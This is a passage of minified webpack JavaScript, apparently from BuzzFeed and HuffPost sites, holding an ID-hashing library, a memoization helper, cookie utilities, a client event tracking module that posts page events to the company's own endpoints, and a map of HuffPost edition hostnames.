t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},a.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},a.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},a.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},a.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const i=parseInt(1e10*Math.random(),10),u=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),l=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new a(t).decode(e)[0])(e.substr(3),{salt:t})},s=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,o.O)()},n=r.A.get(t.name),{legacyIdentifier:s,identifier:c}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,n])=>({...e,[t]:n})),{});return{legacyIdentifier:l(t||""),identifier:n}})(n),d=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:n=32}={})=>new a(t,n).encode(e))(e,{salt:t,length:0})}`})(i);return e?s||(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${c||u}&v=2`)}),i):c||s?c||String(s):(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${u}&v=2`)}),u)}},92543:(e,t,n)=>{"use strict";n.d(t,{e:()=>W});var r=n(15448),o=n(11467),a=n(7506),i={isEqual:!0,isMatchingKey:!0,isPromise:!0,maxSize:!0,onCacheAdd:!0,onCacheChange:!0,onCacheHit:!0,transformKey:!0},u=Array.prototype.slice;function l(e){var t=e.length;return t?1===t?[e[0]]:2===t?[e[0],e[1]]:3===t?[e[0],e[1],e[2]]:u.call(e,0):[]}function s(e,t){return e===t||e!=e&&t!=t}function c(e,t){var n={};for(var r in e)n[r]=e[r];for(var r in t)n[r]=t[r];return n}var d=function(){function e(e){this.keys=[],this.values=[],this.options=e;var t="function"==typeof e.isMatchingKey;t?this.getKeyIndex=this._getKeyIndexFromMatchingKey:e.maxSize>1?this.getKeyIndex=this._getKeyIndexForMany:this.getKeyIndex=this._getKeyIndexForSingle,this.canTransformKey="function"==typeof e.transformKey,this.shouldCloneArguments=this.canTransformKey||t,this.shouldUpdateOnAdd="function"==typeof e.onCacheAdd,this.shouldUpdateOnChange="function"==typeof e.onCacheChange,this.shouldUpdateOnHit="function"==typeof e.onCacheHit}return Object.defineProperty(e.prototype,"size",{get:function(){return this.keys.length},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"snapshot",{get:function(){return{keys:l(this.keys),size:this.size,values:l(this.values)}},enumerable:!0,configurable:!0}),e.prototype._getKeyIndexFromMatchingKey=function(e){var t=this.options,n=t.isMatchingKey,r=t.maxSize,o=this.keys,a=o.length;if(!a)return-1;if(n(o[0],e))return 0;if(r>1)for(var i=1;i<a;i++)if(n(o[i],e))return i;return-1},e.prototype._getKeyIndexForMany=function(e){var t=this.options.isEqual,n=this.keys,r=n.length;if(!r)return-1;if(1===r)return this._getKeyIndexForSingle(e);var o,a,i=e.length;if(i>1){for(var u=0;u<r;u++)if((o=n[u]).length===i){for(a=0;a<i&&t(o[a],e[a]);a++);if(a===i)return u}}else for(u=0;u<r;u++)if((o=n[u]).length===i&&t(o[0],e[0]))return u;return-1},e.prototype._getKeyIndexForSingle=function(e){var t=this.keys;if(!t.length)return-1;var n=t[0],r=n.length;if(e.length!==r)return-1;var o=this.options.isEqual;if(r>1){for(var a=0;a<r;a++)if(!o(n[a],e[a]))return-1;return 0}return o(n[0],e[0])?0:-1},e.prototype.orderByLru=function(e,t,n){for(var r=this.keys,o=this.values,a=r.length,i=n;i--;)r[i+1]=r[i],o[i+1]=o[i];r[0]=e,o[0]=t;var u=this.options.maxSize;a===u&&n===a?(r.pop(),o.pop()):n>=u&&(r.length=o.length=u)},e.prototype.updateAsyncCache=function(e){var t=this,n=this.options,r=n.onCacheChange,o=n.onCacheHit,a=this.keys[0],i=this.values[0];this.values[0]=i.then((function(n){return t.shouldUpdateOnHit&&o(t,t.options,e),t.shouldUpdateOnChange&&r(t,t.options,e),n}),(function(e){var n=t.getKeyIndex(a);throw-1!==n&&(t.keys.splice(n,1),t.values.splice(n,1)),e}))},e}();const f=function e(t,n){if(void 0===n&&(n={}),function(e){return"function"==typeof e&&e.isMemoized}(t))return e(t.fn,c(t.options,n));if("function"!=typeof t)throw new TypeError("You must pass a function to `memoize`.");var r=n.isEqual,o=void 0===r?s:r,a=n.isMatchingKey,u=n.isPromise,f=void 0!==u&&u,p=n.maxSize,m=void 0===p?1:p,h=n.onCacheAdd,v=n.onCacheChange,g=n.onCacheHit,y=n.transformKey,b=c({isEqual:o,isMatchingKey:a,isPromise:f,maxSize:m,onCacheAdd:h,onCacheChange:v,onCacheHit:g,transformKey:y},function(e){var t={};for(var n in e)i[n]||(t[n]=e[n]);return t}(n)),w=new d(b),_=w.keys,x=w.values,k=w.canTransformKey,S=w.shouldCloneArguments,T=w.shouldUpdateOnAdd,P=w.shouldUpdateOnChange,E=w.shouldUpdateOnHit,C=function e(){var n=S?l(arguments):arguments;k&&(n=y(n));var r=_.length?w.getKeyIndex(n):-1;if(-1!==r)E&&g(w,b,e),r&&(w.orderByLru(_[r],x[r],r),P&&v(w,b,e));else{var o=t.apply(this,arguments),a=S?n:l(arguments);w.orderByLru(a,o,_.length),f&&w.updateAsyncCache(e),T&&h(w,b,e),P&&v(w,b,e)}return x[0]};return C.cache=w,C.fn=t,C.isMemoized=!0,C.options=b,C};function p(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function m(e){return e=function(e){if(!function(e){return e.indexOf("?")>-1}(e))return e;const t=function(e){return(e+="").indexOf("#")>-1?e.substr(e.indexOf("#"),e.length):""}(e);return(e=p(e)).substr(0,e.indexOf("?"))+t}(e=p(e)),e}const h=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:window).location.hostname;const t=e.split(".")[0];return t&&"stage"!==t&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(t)&&e.split(".").length>=3&&(e=e.substring(t.length+1)),e};function v(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}v.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},v.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},v.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},v.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},v.prototype._encode=function(e){var t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},v.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},v.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},v.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},v.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const g=parseInt(1e10*Math.random(),10),y=(0,a.A)(),b=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return function(e){let{salt:t=null}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t).decode(e)[0]}(e.substr(3),{salt:t})},w=function(){let{legacy:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t={name:"bf_visit",days:1e4,domain:h()},n=r.A.get(t.name),{legacyIdentifier:o,identifier:a}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,t)=>{let[n,r]=t;return{...e,[n]:r}}),{});return{legacyIdentifier:b(t||""),identifier:n}})(n),i=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${function(e){let{salt:t=null,length:n=32}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t,n).encode(e)}(e,{salt:t,length:0})}`})(g);return e?o||(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${a||y}&v=2`)}),g):a||o?a||String(o):(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${y}&v=2`)}),y)};function _(e){return e+"|expiration"}const x=function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),k={set(e){x&&void 0!==e&&(localStorage.setItem(e.key,e.value),e.expires&&localStorage.setItem(_(e.key),Date.now()+e.expires))},get(e){return x?function(e){var t=localStorage.getItem(_(e));return t&&t<=Date.now()}(e)?(this.remove(e),null):localStorage.getItem(e):null},sessionSet(e){x&&void 0!==e&&sessionStorage.setItem(e.key,e.value)},sessionGet:e=>x?sessionStorage.getItem(e):null,remove(e){x&&(localStorage.removeItem(_(e)),localStorage.removeItem(e))},clear(){x&&localStorage.clear()}},S="CLIENT_EVENT_TRACKING",T=e=>{const t="pdv3-previous_page_session_id",n="cet-page_session_id";if("undefined"==typeof window)return{page_session_id:"",previous_page_session_id:""};const r=window.frameElement?window.parent:window;let o=k.get(n);if(r[S]=r[S]||{},r[S].current_page_session_url===e&&o)return{page_session_id:o,previous_page_session_id:k.get(t)||""};r[S].current_page_session_url=e,o=(0,a.A)()||"00000000-0000-0000-0000-000000000000";const i=k.get(n)||"";return k.set({key:n,value:o}),k.set({expires:18e5,key:t,value:i}),{page_session_id:o,previous_page_session_id:i}},P=f((e=>{let{url:t}=e;const n={name:"bf-xdomain-session-uuid",days:.5/24,domain:h()};return f((()=>{const e=String(w()),o=r.A.get(n.name,(0,a.A)());r.A.set({...n,value:o});const i=window.frameElement?window.parent:window;return{client_uuid:e,client_session_id:o,random_user_uuid:r.A.get("user_uuid","unauthenticated"),referrer_uri:i.document.referrer,...T(m(t))}}),{transformKey:JSON.stringify})}),{transformKey:e=>{let[t]=e;return m(t.url)}}),E=e=>{let{url:t}=e;return()=>({event_uri:t,event_ts:Math.round(Date.now()/1e3),event_uuid:(0,a.A)()})},C=f((function(){let{track_amp:e=!1,...t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?f((()=>({amp_id:(0,o.ZA)(t)})),{transformKey:JSON.stringify}):{}}),{transformKey:JSON.stringify}),O=e=>{let{win:t}=e;return t.matchMedia("screen and (max-width:51.9rem)").matches?"mobile":"desktop"},A=e=>{let{page_edition:t=(0,o.gx)("page_edition")}=e;return()=>{const e=window.frameElement?window.parent:window;return{mode:O({win:e}),page_edition:t,viewport_size:{width:Number(e.screen.width),height:Number(e.screen.height)}}}},j=e=>{let{type:t=(0,o.gx)("type"),source:n=(0,o.gx)("source")}=e;return()=>({type:t,source:n})},I=["web_impression","web_pageview"],F=["web_performance_metric","web_time_spent"],L=e=>{const t=["event_ts","mode","viewport_size"];I.includes(e.type)&&t.push("event_uuid");const n=Object.keys(e).sort();let r;"function"==typeof Set&&(r=new Set(t));const a=n.filter((e=>r?!r.has(e):!t.includes(e)));return(0,o.E_)(JSON.stringify(e,a))},N={dev:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},test:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},stage:{tracking_url:"https://pixiedust-stage.buzzfeed.com",debug:!0},prod:{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1},"app-west":{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1}};const M=()=>{const e=H().location.search;return"true"===new URLSearchParams(e).get("wv_debug")},H=()=>window.frameElement?window.parent:window,D=e=>{let{feature:t,version:n=1}=e;const r=(()=>{const e=(()=>{const e=H(),t=e.navigator.userAgent.toLowerCase(),n=new RegExp("buzzfeed/[0-9.]+"),r=e.location.search,o=new URLSearchParams(r).get("s"),a=n.test(t)||"mobile_app"===o;return M()&&console.log("WEBVIEW DEBUG: isBFAppWebview: ",{isBFAppWebview:a,userAgent:t,sParam:o}),a})(),t=H();if(e){const n=!!t?.BZFD_APP?.feature_support;return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:n,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),n}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:!1,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),!1})();if(r){const e=H(),r=e.BZFD_APP.feature_support||{};if(t in r&&r[t].version>=n)return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!0,feature:t,version:n,feature_support:e.BZFD_APP.feature_support}),!0}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!1,isWebviewSupported:r,feature:t,version:n}),!1};function R(){const e="true"===r.A.get("is_bot");if(window.location.search.includes("e2e_test"))try{return{e2e_test:new URLSearchParams(window.location.search).get("e2e_test"),is_bot:!0}}catch{}return e?{is_bot:!0}:{}}const W=e=>{let{amp_options:t={},env:n,source:r}=e;if("undefined"==typeof window)return()=>{};const a=function(e){let{env:t="dev"}=e;const[n,r]=function(e){let t,{debug:n,tracking_url:r}=e,o=[];const a=()=>{if(!o.length||"undefined"==typeof window)return;const e=JSON.stringify(o),a=document.createEvent("CustomEvent");if(a.initCustomEvent("cet-event",!1,!1,o),dispatchEvent(a),n)window.fetch(`${r}/events`,{method:"POST",body:e,keepalive:!0}).then((e=>e.json())).then((e=>{e.errors&&e.debug&&(console.group("%c 🚨 Rejected client events 🚨","background-color: #250201; color: #ee8783; border: 1px solid #540b06"),e.debug.forEach((e=>console.table(e.validation))),console.groupEnd())})).catch((()=>{const t=JSON.parse(e);console.group("%cClient Event Tracking: %crun nsq_api_public to verify events","font-weight: bold;","color: gray; font-size: .5rem;"),t.forEach((e=>{console.groupCollapsed(`"%c${e.type}"`,"font-weight: bold; font-family: monospace;"),console.table(e),console.groupEnd()})),console.groupEnd()}));else{let t;if(navigator&&navigator.sendBeacon)t=navigator.sendBeacon(`${r}/events`,e);else{const n=new XMLHttpRequest;n.open("POST",`${r}/events`,!1),n.onerror=()=>{},n.setRequestHeader("Accept","*/*"),n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),t=n.send(e)}!t&&window.raven&&Math.random()<.1&&window.raven.captureException("Client Event Tracking: sendBeacon could not process a queue.")}clearTimeout(t),t=null,o=[]};return[e=>{o.push(e),10===o.length&&a(),t||(t=setTimeout(a,200))},a]}(N[t]),a=function(){let{length:e=1e3}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=[];return{push(n){if(F.includes(n.type))return;const r=L(n);t.unshift(r)>e&&(t.length=e)},includes(e){const n=L(e);return t.includes(n)},get history(){return t},get length(){return t.length}}}({length:1e3});return function(e){let{flush:i=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const u=(0,o.KO)(e,{debug:N[t].debug});a.includes(u)||(a.push(u),n(u),i&&r())}}({env:n});return async function(e){let{flush:i=!1,required_layers:u=[],sample_rate:l=1,type:s}=e;for(var c=arguments.length,d=new Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];const{page_edition:p,...m}=await(0,o.Pv)({context:{env:n},layers:d}),h=window.frameElement?window.parent:window,v=D({feature:"cet",version:1}),g=!D({feature:"cet",version:2}),y=v?s.replace("web_","app_"):s;g&&d.forEach((e=>{e?.random_user_uuid&&(e.random_user_uuid=e.random_user_uuid.toLowerCase())}));const b=[j({source:r,type:y}),E({url:h.document.URL}),P({url:h.document.URL}),C(t),A({page_edition:p}),...d,...u.map((e=>e(m))),R()],w=await(0,o.Pv)({context:{env:n},layers:b});(window.location.search.includes("e2e_test")||Math.random()<=l)&&await a(w,{flush:i})}}},11467:(e,t,n)=>{"use strict";n.d(t,{E_:()=>m,HI:()=>a,K3:()=>i,KO:()=>p,P3:()=>u,Pv:()=>s,ZA:()=>c,_e:()=>l,gx:()=>f});var r=n(15448),o=n(7506);const a=e=>String(e).replace(/[^\w\s-_/|]/g,"").replace(/\s+/g,"_").toLowerCase(),i=e=>e.map((e=>"undefined"===e?"":e)),u=e=>null===e||isNaN(Number(e))?null:Number(e),l=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e&&Array.isArray(e)?e:t},s=async e=>{let{context:t,layers:n=[]}=e,r={};for(let e=0;e<n.length;e++){let o=n[e];"function"==typeof o&&(o=await o(t)),r={...r,...o}}return r},c=function(){let{client_id_cookie_name:e="_amp_pd",expires:t=365}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=r.A.get(e);if(!n){const a=window.location.hostname.split(".").splice(-2,2).join(".");n=`amp-${(0,o.A)()}`,r.A.set({name:e,value:n,days:t,domain:a})}return n};class d extends Error{constructor(e){super(e),this.name="ClientEventSchemaLayerError"}}const f=function(){return new d(`Missing required field: "${arguments.length>0&&void 0!==arguments[0]?arguments[0]:""}"`)},p=function(e){let{debug:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.entries(e).filter((e=>{let[,n]=e;return!(n instanceof d&&(t&&console.warn(n),1))})).reduce(((e,t)=>{let[n,r]=t;return e[n]=r,e}),{})},m=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=3735928559^t,r=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),n=Math.imul(n^t,2654435761),r=Math.imul(r^t,1597334677);return n=Math.imul(n^n>>>16,2246822507),n^=Math.imul(r^r>>>13,3266489909),r=Math.imul(r^r>>>16,2246822507),r^=Math.imul(n^n>>>13,3266489909),4294967296*(2097151&r)+(n>>>0)}},15448:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set(e){let{name:t,value:n,days:r,domain:o}=e,a="";if(r){let e=new Date;e.setTime(e.getTime()+24*r*60*60*1e3),a=`; expires=${e.toGMTString()}`}let i="";return void 0!==o&&(i=`; domain=${o}`),document.cookie=`${t}=${n}${a}${i}; path=/`},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},7506:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16)))}},87577:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._=function(e){return e},t.defineMessages=function(e){return e}},18832:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=t.ClientSafeConfig=void 0;const o=r(n(13911));t.ClientSafeConfig=o.default;const a=n(46005);Object.defineProperty(t,"findEditionIdFromHostname",{enumerable:!0,get:function(){return a.findEditionIdFromHostname}})},73436:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={}},43748:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.com.au"}},92718:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostbrasil.com"}},69034:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.ca"}},13911:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ClientSafeEditionMap=void 0;const o=r(n(73436)),a=r(n(43748)),i=r(n(92718)),u=r(n(69034)),l=r(n(59306)),s=r(n(78354)),c=r(n(11251)),d=r(n(67957)),f=r(n(46927)),p=r(n(55816)),m=r(n(73511)),h=r(n(49622)),v=r(n(15046)),g=r(n(20360)),y=r(n(50002)),b=r(n(23962));t.ClientSafeEditionMap={au:a.default,br:i.default,ca:u.default,es:l.default,fr:s.default,gr:c.default,in:d.default,it:f.default,jp:p.default,kr:m.default,mg:h.default,qc:v.default,spoilsuk:g.default,uk:y.default,us:b.default};const w=Object.keys(t.ClientSafeEditionMap),_=Object.entries(t.ClientSafeEditionMap).reduce(((e,[t,n])=>{const r={...o.default,...n};return Object.assign(e,{[t]:r})}),{});t.default={isEditionId:function(e){return w.includes(e)},byEdition:_}},59306:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.es"}},78354:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.fr"}},11251:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.gr"}},67957:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.in"}},46927:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.it"}},55816:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.jp"}},73511:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.kr"}},49622:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostmaghreb.com"}},15046:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"quebec.huffingtonpost.ca"}},20360:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"thespoils.huffpost.co.uk"}},50002:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.co.uk"}},23962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpost.com",additional_hostnames:["huffingtonpost.com","buzzfeed.io","huffpost.net"]}},46005:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=void 0;const o=r(n(13911)),a=Object.entries(o.default.byEdition).reduce(((e,[t,n])=>{const r=[n.hostname,...Array.isArray(n.additional_hostnames)?n.additional_hostnames:[]].map((e=>[t,e]));return e.concat(r)}),[]).sort((([e],[t])=>t.split("").reverse().join().localeCompare(e.split("").reverse().join())));t.findEditionIdFromHostname=function(e){const[t=null]=a.find((([,t])=>e.endsWith(t)))||[];return t}},63658:(e,t,n)=>{"use strict";n.r(t),n.d(t,{carmotProviderEnabled:()=>N,primeOrder:()=>L});var r=n(41705),o=n(18832),a=n(2211),i=n.n(a),u=n(21671),l=n.n(u),s=n(78071),c=n.n(s),d=n(18187),f=n.n(d),p=n(35383),m=n.n(p),h=n(5761),v=n.n(h),g=n(95285),y=n.n(g),b=n(59985),w=n.n(b),_=n(32155),x=n.n(_),k=n(88321),S=n.n(k),T=n(26819),P=n.n(T),E=n(41563),C=n.n(E),O=n(51691),A=n.n(O),j=n(55851);function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function F(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?I(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var 